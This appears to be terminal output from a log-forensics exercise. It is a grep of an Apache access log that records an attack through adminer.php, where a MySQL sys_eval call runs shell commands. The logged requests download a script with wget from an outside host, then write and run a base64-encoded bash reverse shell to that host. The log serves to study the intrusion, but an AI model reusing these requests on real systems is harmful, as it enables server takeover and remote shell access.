 root@xuanji:/var/log/apache2# cat access.log |grep '1.sh'
192.168.200.2 - - [01/Aug/2023:02:16:31 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27wget%20-o%20%2Ftmp%2F1.sh%20192.168.100.13%3A771%2F1.
sh%27)%3B HTTP/1.1" 200 3862 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27wget%20192.168.100.13%3A771%27)%3B" "Mozilla/5.0 (
Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:16:35 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27wget%20-o%20%2Ftmp%2F1.sh%20192.168.100.13%3A777%2F1.
sh%27)%3B HTTP/1.1" 200 3875 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27wget%20-o%20%2Ftmp%2F1.sh%20192.168.100.13%3A771%2
F1.sh%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:16:43 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27ls%20%2Ftmp%2F%27)%3B HTTP/1.1" 200 3975 "http://192.
168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27wget%20-o%20%2Ftmp%2F1.sh%20192.168.100.13%3A777%2F1.sh%27)%3B" "Mozilla/5.0 (Macintosh; In
tel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:16:57 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27bash%20%2Ftmp%2F1.sh%27)%3B HTTP/1.1" 200 3889 "http:
//192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27ls%20%2Ftmp%2F%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko
/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:17:37 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27ls%20-la%20%2Ftmp%2F%27)%3B HTTP/1.1" 200 4116 "http:
//192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27bash%20%2Ftmp%2F1.sh%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
 Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:18:27 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27echo%20YmFzaCAtaSA%2BJi9kZXYvdGNwLzE5Mi4xNjguMTAwLjEz
Lzc3NyAwPiYx%7Cbase64%20-d%3E%2Ftmp%2F1.sh%27)%3B HTTP/1.1" 200 4023 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27echo%20YmF
zaCAtaSA%2BJi9kZXYvdGNwLzE5Mi4xNjguMTAwLjEzLzc3NyAwPiYx%7Cbase64%20-d%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/
115.0"
192.168.200.2 - - [01/Aug/2023:02:18:37 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27ls%20-la%20%2Ftmp%2F1.sh%27)%3B HTTP/1.1" 200 4029 "h
ttp://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27echo%20YmFzaCAtaSA%2BJi9kZXYvdGNwLzE5Mi4xNjguMTAwLjEzLzc3NyAwPiYx%7Cbase64%20-d%3
E%2Ftmp%2F1.sh%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:19:07 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27bash%20%2Ftmp%2F1.sh%27)%3B HTTP/1.1" 200 4014 "http:
//192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27ls%20-la%20%2Ftmp%2F1.sh%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:10
9.0) Gecko/20100101 Firefox/115.0"
root@xuanji:/var/log/apache2#